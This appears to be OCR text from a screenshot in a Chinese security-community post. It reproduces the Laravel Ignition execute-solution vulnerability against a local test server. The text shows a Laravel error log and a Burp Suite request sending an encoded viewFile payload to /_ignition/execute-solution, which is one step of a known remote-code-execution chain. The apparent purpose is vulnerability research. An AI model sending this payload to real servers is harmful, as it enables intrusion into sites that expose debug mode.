 storage > logs > laravel.log
37 #34 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(110):
Illuminate\\Foundation\\Http\\Kernel->sendRequestThroughRouter(Object(Illuminate\\Http\\Request))
38 #35 /Applications/MxSrvs/www/laravel/public/index.php(52): Illuminate\\Foundation\\Http\\Kernel->handle(Object(Illuminate\\Http\\Request)
)
39 #36 /Applications/MxSrvs/www/laravel/server.php(21): require_once('/Applications/M...')
40 #37 {main}
41 "}
42 [2021-01-14 08:03:46] local.ERROR: file_get_contents(=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00): failed
to open stream: No such file or directory {"exception":"[object] (ErrorException(code: 0): file_get_contents
(=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00): failed to open stream: No such file or directory at /
Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php:75)
43 [stacktrace]
44 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError(2, 'file_get_conten...', '/Applications/M...',
75, Array)
45 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents
('=55=00=45=00=46...')
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 203
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:03:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 date: Thu, 14 Jan 2021 08:03:46 GMT
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html class="theme-light">
先知社区